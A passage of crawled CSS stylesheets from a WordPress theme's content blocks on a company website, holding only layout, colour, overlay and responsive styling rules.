  justify-content: center;
}
.btc-two-col-text-img-block.pad-0{
  padding-top: 0rem;
  padding-bottom: 0rem;
}
.btc-two-col-text-img-block.pad-top-0{
  padding-top: 0rem;
}
.btc-two-col-text-img-block.pad-bot-0{
  padding-bottom: 0rem;
}
.btc-two-col-text-img-block.pad-1{
  padding-top: 1rem;
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block.pad-top-1{
  padding-top: 1rem;
}
.btc-two-col-text-img-block.pad-bot-1{
  padding-bottom: 1rem;
}
.btc-two-col-text-img-block.pad-2{
  padding-top: 2rem;
  padding-bottom: 2rem;
}
.btc-two-col-text-img-block.pad-top-2{
  padding-top: 2rem;
}
.btc-two-col-text-img-block.pad-bot-2{
  padding-bottom: 2rem;
}
.btc-two-col-text-img-block.pad-3{
  padding-top: 3rem;
  padding-bottom: 4rem;
}
.btc-two-col-text-img-block.pad-top-3{
  padding-top: 3rem;
}
.btc-two-col-text-img-block.pad-bot-3{
  padding-bottom: 4rem;
}
.btc-two-col-text-img-block.pad-4{
  padding-top: 5rem;
  padding-bottom: 6rem;
}
.btc-two-col-text-img-block.pad-top-4{
  padding-top: 5rem;
}
.btc-two-col-text-img-block.pad-bot-4{
  padding-bottom: 6rem;
}
.btc-two-col-text-img-block.mar-0{
  margin-top: 0rem;
  margin-bottom: 0rem;
}
.btc-two-col-text-img-block.mar-1{
  margin-top: 1rem;
  margin-bottom: 1rem;
}
.btc-two-col-text-img-block.mar-2{
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.btc-two-col-text-img-block.mar-3{
  margin-top: 3rem;
  margin-bottom: 4rem;
}
.btc-two-col-text-img-block.mar-4{
  margin-top: 5rem;
  margin-bottom: 6rem;
}

.btc-two-col-text-img-block.filter_drk:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-image: url('./images/btc-gradient-overlay.png');
  background-size: cover;
  opacity: 0.9;
}

.btc-two-col-text-img-block.filter_lt:before{
  content: '';
  position: absolute;
  display: block;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(255,255,255,0.6);
}
.btc-two-col-text-img-block h3{
  
  font-size: 42px;
}
.btc-two-col-text-img-block.txt_lt p,
.btc-two-col-text-img-block.txt_lt li,
.btc-two-col-text-img-block.txt_lt h2,
.btc-two-col-text-img-block.txt_lt h4{
  color: #ffffff;
}
.btc-two-col-text-img-block.txt_lt h3{
  color: #f6a81c;
}
.btc-two-col-text-img-block h4{
  font-size: 24px;
  font-weight: bold;
}
.btc-two-col-text-img-block.txt_drk p,
.btc-two-col-text-img-block.txt_drk li,
.btc-two-col-text-img-block.txt_drk h2,
.btc-two-col-text-img-block.txt_drk h3,
.btc-two-col-text-img-block.txt_drk h4{
  color: #000000;
}
.btc-two-col-text-img-block.txt_drk .h3-col:before{
  content: '';
  position: absolute;
  display: block;
  height: 30px;
  width: 60px;
  background-image: url(./images/gold-flag.png);
  background-size: contain;
  margin-left: -90px;
  margin-top: 6px;
}
.two-col-block-cta{
  display: inline-block;
  margin-top: 20px;
  padding: 5px 30px;
  border-radius: 5px;
  font-weight: 700;
}
.btc-two-col-text-img-block.txt_lt .two-col-block-cta{
  color: white;
  border: 3px solid white;
}
.btc-two-col-text-img-block.txt_lt .two-col-block-cta:hover{
  background-color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta{
  color: white;
  background-color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta.download-cta{
  background-color: transparent;
  color: #6dbf4c;
  border: 3px solid #6dbf4c;
}
.btc-two-col-text-img-block.txt_drk .two-col-block-cta.download-cta:hover{
  color: white;
  background-color: #6dbf4c;
}
.btc-two-col-text-img-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.btc-two-col-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.btc-two-col-video-foreground,
.btc-two-col-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
.btc-two-col-text-img-block .col-feat{
  align-items: flex-start;
  margin-top: 30px;
}
.btc-two-col-text-img-block .applications img{
  max-width: 100%;
  height: auto;
  width: 80px;
}
.btc-two-col-text-img-block ul{
  margin-left: -1em;
}
.btc-two-col-text-img-block ul li{
  list-style-type: none;
  line-height: 1.5;
  margin-bottom: 3px;
  border-bottom: 2px solid #6dbf4c;
}

.btc-two-col-text-img-block ul li:last-child{
  border-bottom: none;
}
@media (min-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .btc-two-col-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}


/*.btc-two-col-text-img-block.filter_drk:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}*/

.btc-two-col-text-img-block.filter_lt:after{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.btc-two-col-text-img-block .container{
  z-index: 90;
  position: relative;
}
.gold-bar-bottom{
  border-bottom: 8px solid #f6a81c;
}
.txt-col{
  padding: 30px 30px 30px 90px;
}
.btc-two-col-flex .txt-col iframe{
  width: 100%;
  height: auto;
  aspect-ratio: 16/9;
}
@media screen and (max-width: 767px){
  .txt-col .row{
    margin: 0 auto;
  }
  .txt-col .row h3, .txt-col .row h4{
    text-align: center;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 520
content:
.downloadable-resources-block {
	position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
}

.downloadable-resources-block .downloadable-resources-content {
  z-index: 2;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.downloadable-resources-block.filter_drk:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.downloadable-resources-block.filter_lt:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.downloadable-resources-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
	height: 100%;
	width: 100%;
}

.downloadable-resources-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}

.downloadable-resources-video-foreground,
.downloadable-resources-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.downloadable-resources-block .block-corner-title {
	font-size: 20px;
	color: #d55e35;
	font-family: 'Roboto Slab', serif;
	text-align: right;
	width: 25%;
	position: absolute;
	left: 0px;
	top: 0px;
}

.downloadable-resources-block .block-corner-title:before {
	content: '';
	width: 100%;
	display: block;
	height: 10px;
	background-color: #d55e35;
}

.downloadable-resources-block .block-corner-title h2 {
	font-size: 20px;
	color: #d55e35;
	font-family: 'Roboto Slab', serif;
	font-weight: normal;
	text-transform: uppercase;
	margin-top: 0.5rem;
	letter-spacing: 0.15em;
}

.downloadable-resources-block .downloadable-resource-item hr {
	border-top: 1px solid #000000;
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}

.downloadable-resources-block .downloadable-resource-item h3, .downloadable-resources-block .downloadable-resource-item a h3, .downloadable-resources-block .downloadable-resource-item .downloadable-resource-title a {
	color: #1d2231;
	font-weight: bold;
	font-size: 2rem;
}
.downloadable-resources-block .downloadable-resource-item .downloadable-resource-title a:hover {
	color: #1d2231;
}

.downloadable-resources-block .downloadable-resource-item .downloadable-resource-link a {
	color: #d55e35;
}
.downloadable-resources-block .downloadable-resource-item .downloadable-resource-link a:hover {
	color: #d55e35;
}

.downloadable-resources-block .downloadable-resources-cta {
	margin-bottom: 0.5rem;
}

.downloadable-resources-block .downloadable-resources-cta a {
	font-size: 20px;
	color: #d55e35;
	font-family: 'Roboto Slab', serif;
	text-transform: uppercase;
	letter-spacing: 0.15em;
}

.downloadable-resources-block .downloadable-resources-cta a:before, .downloadable-resources-block .downloadable-resources-cta a:after {
	display: inline;
}

.downloadable-resources-block .downloadable-resources-cta a:before {
	content: '[';
	margin-right: 0.5rem;
}

.downloadable-resources-block .downloadable-resources-cta a:after {
	content: ']';
	margin-left: 0.5rem;
}

@media screen and (max-width:767px){
	.downloadable-resources-block .block-corner-title h2{
		padding-left:10px;
	}

	.downloadable-resources-block .downloadable-resource-item h3,
	.downloadable-resources-block .downloadable-resource-item a h3,
	.downloadable-resources-block .downloadable-resource-item .downloadable-resource-title a{
		font-size:1.4rem;
	}


	.text-right.downloadable-resource-img{
		text-align:center !important;
		padding-top:15px;
	}
	.text-right.downloadable-resource-img a{
		margin-top:10px;
	}

	.downloadable-resources-block .downloadable-resource-item .downloadable-resource-link a{
		font-weight:bold;
	}

	.pad-top-2 {
    padding-top: 4rem !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -298
content:
.resources .ebook-container .image{
  padding: 2rem 4rem;
}
.resources .ebook-container .content h4{
  color: var(--black);
}
.resources .ebook-container .image img{
  max-width: 100%;
  height: auto;
}
@media screen and (max-width: 450px){
  .resources .ebook-container .image{
    padding: 2rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 718
content:
.resources .resource-item{
  height: auto !important;
  padding: 10px;
}

.resources label{
  margin-left: 0;
}

.resources .filter-select{
  padding: 0 2em;
  line-height:2.5em;
  height: 4em;
  border: 1px solid black;
  text-transform: none !important;
  background: transparent;
  font-weight: 900;
  width: 100%;
  margin-top: -10px;
  appearance: none;
}
.resources .select-wrapper{
  background: url('images/down-arrow.png') no-repeat;
  background-size: 32px;
  background-position: right 1em center;
}
@media screen and (max-width: 750px){
  .resources .filter-select{
    margin-top: 10px;
  }
}
.resources iframe{
  width: 100%;
  aspect-ratio: 16/9;
}

.resources .tile .row.case-study,
.resources .tile .row.white_paper,
.resources .tile .row.in_the_news,
.resources .tile .row.video_library,
.resources .tile .row.pdf_resources{
    background: #f1f2f3;

}

.resources .table-row i{
color :#000;
}

.resources .tile p,
.resources .table-row p{
  font-size: 0.90em;
  color: #000;
}

.resources .type_label{
  color: #6b9db4;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 0.25em;
  display: inline-block;
  font-size: 0.85em;
}
.resources .gallery-container{
  position: relative;
  padding: 0 !important;
}
.resources .gallery-container .d-block{
  height: 100%;
}
.resources .gallery-container .gallery-img{
  background-size: cover;
  background-position: center;
  width: 100%;
  height: 100%;
}
.resources .gallery-container::before{
  content: "";
  padding-top: 100%;
  float: left;
}
.resources .gallery-container.height-fix::before{
  padding-top: 80% !important;
}
.resources .gallery-container img{
  display: block;
  margin: 0 auto;
  object-fit: cover;
}
.resources .gallery-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.resources .gallery-container:hover .overlay{
  height: 100%;
}
.resources .gallery-container .overlay .content{
  color: white;
  position: absolute;
  bottom: 2rem;
  padding: 0 2rem
}
.resources .gallery-container .overlay h4{
  font-weight: 400;
  color: white;
}
.resources .gallery-container .overlay p{
  color: white;
}
.resources .gallery-container .overlay h4::after{
  content: url('images/green-arrow-right.png');
  vertical-align: middle;
}
.resources .lang{
   color: #6b9db4;
  font-style: italic;
  font-weight: 300;
  font-size: 0.85em;
}
.resources .table-row-hover{
border-bottom: 1px solid #6b9db4;
}
.resources .table-row-hover:hover{
  background: #f1f2f3;
}

.resource-grid .reset_button,
.resource-table .reset_button{
  display: block;
  font-weight: 700;
  color: #6b9db4;
  padding-top: 0.25em;
  font-size: 1.1em;
  cursor: pointer;
}
.resource-grid .reset_button:hover,
.resource-table .reset_button:hover{
  color: #C10230;
}

#msg-box .reset_button{
  display: inline-block !important;
  font-size: 1em !important;
}
.resources .tile .row.video{
    background-color: #f1f2f3;
    align-content: flex-start;
}
.filter-control{
  margin-top: 5px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) {
.BitOfPadding {padding-left: 30px;}
}
#main{
  padding-top: 30px;
}
.filter_label{
  min-width: 115px;
}
.video-cta{
  margin-top: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/general_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 344
content:
.general-grid .tile{
  position: relative;
    margin-bottom: 1em;
}

.general-grid .tile .tile-content{
  width: 100%;
  height: 100% !important;
  overflow: hidden;
  position: relative;

}

.general-grid .tile .tile-content .text{
  background: #fff;
  margin-left: 1em;
  padding: 1em;
}

.general-grid .tile a{
  display: block;
  width: 100%;
  height: 100%;
  text-decoration: none;
  color: #1d2231;
}

.general-grid .tile .tile-content h4{
  font-size: 1.5em;
  font-weight: 600;
  line-height: 1.8em;
  font-family: 'Roboto Slab';
  color: #1d2231;
}

.general-grid .tile .tile-content .text.hover h4{
  color: #ff6600;
}

.general-grid .tile .tile-content p{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
}

.general-grid .tile .tile-content span{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
  display: block;
  padding: 0 0 2em 0;
  color: #ff6600;
}


/* IN */
.general-grid .tile .tile-content .orange_shape{
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  transition: all 0.2s linear;
  transition-delay: 0.25s;
  background: #ff6600;
  margin-left: 1em;
  transform: translateY(100%);
}


.general-grid .tile .tile-content:hover .orange_shape{
  transform: translateY(0);
  transition-delay: 0.2s;
  transition: all 0.2s linear;
}



.general-grid .tile .tile-content .text.hover{
  transform: translateY(0);
  transition: all 0.4s ease-in-out;
  height: 100%;
  z-index: 9999;
}

/* OUT */
.general-grid .tile .tile-content:hover .text.hover{
  height: calc(100% - 10px);
  transform: translateY(10px);
  transition-delay: 0.2s;
}

.general-grid .tile .tile-content .text.initial{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1em;
}

.general-grid .tile .tile-content .text.initial h4{
  position: absolute;
  margin-left: -1em;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

@media (max-width: 991px) {
  .general-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1.6em;
  }

  .general-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}

@media (max-width: 768px) {
  .general-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1em;
  }

  .general-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}


.general-grid .tile .background{
  padding-bottom: 100%;
  background-position: center center;
  background-size: cover;
  transition: all 0.25s ease-in-out;
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 176
content:
.icons-block{
  text-align: center;
}
.icons-block .icons-field{
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.icons-block .icons-field .icon{
 max-width: 100%;
 height: auto;
 width: 100px;
 margin: 5px 20px;
}
.icons-block .icons-cta{
  display: inline-block;
  width: auto;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  margin: 20px auto;
  border: 3px solid #6dbf4c;
  background-color: #6dbf4c;
  color: white;
  padding: 20px;
  border-radius: 5px;
}
.icons-block .icons-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.icons-block.pad-bot-0{ padding-bottom: 0rem;}
.icons-block.pad-bot-1{ padding-bottom: 2rem;}
.icons-block.pad-bot-2{ padding-bottom: 5rem;}
.icons-block.pad-bot-3{ padding-bottom: 7rem;}
.icons-block.pad-bot-4{ padding-bottom: 10rem;}

@media (max-width: 576px) {
	.icons-block.pad-bot-0{ padding-bottom: 0rem;}
	.icons-block.pad-bot-1{ padding-bottom: 1rem;}
	.icons-block.pad-bot-2{ padding-bottom: 2rem;}
	.icons-block.pad-bot-3{ padding-bottom: 4rem;}
	.icons-block.pad-bot-4{ padding-bottom: 6rem;}
}

.icons-block.pad-top-0{ padding-top: 0rem;}
.icons-block.pad-top-1{ padding-top: 2rem;}
.icons-block.pad-top-2{ padding-top: 5rem;}
.icons-block.pad-top-3{ padding-top: 7rem;}
.icons-block.pad-top-4{ padding-top: 10rem;}

@media (max-width: 576px) {
	.icons-block.pad-top-0{ padding-top: 0rem;}
	.icons-block.pad-top-1{ padding-top: 1rem;}
	.icons-block.pad-top-2{ padding-top: 2rem;}
	.icons-block.pad-top-3{ padding-top: 4rem;}
	.icons-block.pad-top-4{ padding-top: 6rem;}
}

.icons-block.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
.icons-block.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
.icons-block.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
.icons-block.mar-3{ margin-top: 3rem; margin-bottom: 4rem;}
.icons-block.mar-4{ margin-top: 5rem; margin-bottom: 6rem;}

@media (max-width: 576px) {
	.icons-block.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
	.icons-block.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
	.icons-block.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
	.icons-block.mar-3{ margin-top: 3rem; margin-bottom: 3rem;}
	.icons-block.mar-4{ margin-top: 4rem; margin-bottom: 4rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -209
content:
.lets-talk{
  text-align: center;
  background-size: cover;
}
.lets-talk p{
  color: var(--white);
  line-height: 1.75;
}
.lets-talk h3{
  color: var(--white);
  font-family: var(--headerfont);
  font-weight: 900;
  font-size: 5em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
.lets-talk .btn{
  background-color: var(--green);
  border: 2px solid var(--green);
  transition: all 0.3s ease-out;
}
.lets-talk .btn:hover{
  background-color: transparent;
  border: 2px solid var(--white);
  color: var(--white);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 53
content:
.logo-carousel-block .logo-carousel-title h2 {
  color: #002855;
  font-family: 'avenir', 'Montserrat', sans-serif;
  font-size: 42px;
}
.logo-carousel-block p{
  margin-bottom: 30px;
}
.logo-carousel-block .logo-grid {
  grid-template-columns: 25% 25% 25% 25%;
  display: grid;
  height: 200px;
}
.logo-carousel-block .logo-grid.large-logo-grid {
  grid-template-columns: 12.5% 12.5% 12.5% 12.5% 12.5% 12.5% 12.5% 12.5%;
  display: grid;
  height: 125px;
}
.logo-carousel-block .logo-grid .column img {
  padding-top: 0px;
  width: 80%;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper {
  position: relative;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper .grid-logo {
   position: absolute;
   top: 0px;
   left: 0px;
   width: 100%;
   transform: translateY(-30px);
   transition: all 0.3s ease-in-out;
   visibility: hidden;
   opacity: 0;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper .grid-logo.active {
   transform: translateY(0px);
   visibility: visible;
   opacity: 1;
}

@media screen and (max-width: 1200px){
  .logo-carousel-block .logo-grid{
    height: 150px;
  }
}
@media screen and (max-width: 974px){
  .logo-carousel-block .logo-row{
    height: 100px;
    display: block !important;
  }
  .logo-carousel-block .logo-row.large-logo-row{
    display: none !important;
  }
}
@media screen and (max-width: 450px){
  .logo-carousel-block .logo-grid{
    height: 60px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_image/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -424
content:
.single-marquee-block{
    margin: auto -15px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 552
content:
.marquee-page-title-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 2rem;
  padding-right: 2rem;
  overflow: hidden;
}

.marquee-page-title-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.marquee-page-title-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.marquee-page-title-video-foreground,
.marquee-page-title-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
@media (min-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}
.marquee-page-title-block.txt_lt{
  color: white;
}
.marquee-page-title-block.txt_lt #crumbs, .marquee-page-title-block.txt_lt #crumbs a{
  color: white;
}
.marquee-page-title-block.txt_lt #crumbs a:hover{
  color: #6dbf4c;
}
.marquee-page-title-block h1{
  font-family: 'avenir', 'Open Sans', sans-serif;
  font-size: 42px;
  margin: 10px 0 0 0;
}
.marquee-page-title-block.txt_lt h1{
  color: #f6a81c;
}

.marquee-page-title-block.txt_drk *{
  color: #1d2231;
}

.marquee-page-title-block.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.marquee-page-title-block.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}





/*//////////////////////////*/
.marquee-page-title-block.video{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  
  padding-left: 2rem;
  padding-right: 2rem;
  overflow: hidden;
}

/*.marquee-page-title-block.video {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}
*/
.marquee-page-title-block.video .marquee-page-title-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.marquee-page-title-block.video .marquee-page-title-video-foreground,
.marquee-page-title-block.video .marquee-page-title-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.marquee-page-title-block.video.txt_lt *{
  color: #d55e35;
}

.marquee-page-title-block.video.txt_drk *{
  color: #1d2231;
}

.marquee-page-title-block.video.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.marquee-page-title-block.video.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}


/*-- Temp styles --*/
.marquee-page-title-block.video{
  align-items: center;
  justify-content: center;}
body.home .marquee-page-title-block.video{height:700px;min-height:700px !important;}
.marquee-page-title-block.video .marquee-page-title-video-foreground, .marquee-page-title-block.video .marquee-page-title-video-background video{top:0px;}
.marquee-page-title-block.video .video-container{
display:block !important;
}
/*Set to display block to override mobile setting for testing */



@media (max-width:760px){
  body.home #marqueeVideo {
    max-width: 200%;
    margin-left: -50%;
}
  body.home .marquee-page-title-block.video{
    height:400px !important;
    min-height:0px !important;
  }
  body.home main {
    min-height: 400px !important;
  }

}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/prefooter_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -258
content:
.prefooter-block .top{
  background-color: var(--black);
}
.prefooter-block .pf-col{
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 0.25em;
}
.prefooter-block .top h3{
  color: var(--teal);
  padding: 2rem;
  text-transform: lowercase;
}
.prefooter-block .bottom{
  height: 300px;
  background-position: center;
  background-size: cover;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/team_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 262
content:
section.team{
  margin-top: 4rem;
  background-color: white;
}

section.team + section.team {
  margin-top: 0rem;
}

section.team .leader-wrap{
  background: #fff;
  padding: 0.66rem 0.66rem 1rem 0.66rem;
  margin-bottom: 3rem;
}


section.team .image{
  width: 100%;
  height: auto;
  vertical-align: middle;
}
section.team .img-wrap{
  overflow: hidden;
  border-radius: 50%;
  max-width: 265px;
  margin: 0 auto;
}
section.team .text-wrap{
  max-width: 265px;
  margin: 0 auto;
}
section.team .leader-wrap .linkedin{
  height: 0px;
  width: 100%;
  overflow: visible;
}
section.team .leader-wrap .linkedin a{
  font-size: 1.4rem;
  line-height: 2.4rem;
  text-align: right;
  display: inline-block;
  position: relative;
  z-index: 50;
  float: right;
}

section.team .name h6{
  font-weight: 600;
  margin-top: 0.6rem;
  line-height: 1.4rem;
  font-size: 1.2rem;
  margin-bottom: 0;
  max-width: 85%;
}

section.team .medium .name h6{
  font-weight: 600;
  margin-top: 0.6rem;
  line-height: 1.2rem;
  font-size: 1.0rem;
  margin-bottom: 0;
  max-width: 85%;
}

section.team .title span{
  display: inline-block;
  line-height: 1.1rem;
  font-size: 1.1rem;
  margin-bottom: 0.5rem;
  max-width: 249px;
}

section.team .medium .title span{
  display: inline-block;
  font-style: normal;
  line-height: 0.9rem;
  font-size: 0.9rem;
  margin-bottom: 0.5rem;
  max-width: 249px;
}

section.team .read_bio button{
  display: inline-block;
  color: #000;
  font-style: normal;
  line-height: 1rem;
  font-size: 1rem;
  margin-bottom: 0.5rem;
  transition: all 0.2s ease;
  border: 0;
  text-align: left;
  margin: 0;
  padding: 0;
  border-bottom: 0px solid #b0b0b0;
  cursor: pointer !important;
  outline: none !important;
}
section.team .read_bio button:hover{
  cursor: pointer;
}
section.team .header-content h6{
  font-size: 1.7rem;
  padding-bottom: 0.5rem;
}

section.team .header-content .title span{
  font-size: 1.2rem;
  font-weight: 100;
}


section.team .header-content .linkedin{
  height: 0px;
  position: relative;
  z-index: 50;
  cursor: pointer;
}

section.team .header-content .linkedin a{
  float: right;
  line-height: 2.4rem;
  font-size: 1.4rem;
}

section.team .img-wrap img{
  transition: all 0.5s ease-in-out;
}

section.team .img-wrap:hover img{
  transform: scale(1.2);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/video_masonry_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 1138
content:
.video-masonry-grid-block {
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
}

.video-masonry-grid-block .video-masonry-grid-content {
  z-index: 2;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.video-masonry-grid-block.filter_drk:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.video-masonry-grid-block.filter_lt:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.video-masonry-grid-block .video-container {
  position: absolute;
  top: 0px;
  right: 0px;
  bottom: 0px;
  left: 0px;
  z-index: 0;
  overflow: hidden;
  height: 100%;
  width: 100%;
}

.video-masonry-grid-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}

.video-masonry-grid-video-foreground,
.video-masonry-grid-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.video-masonry-grid-block .block-corner-title {
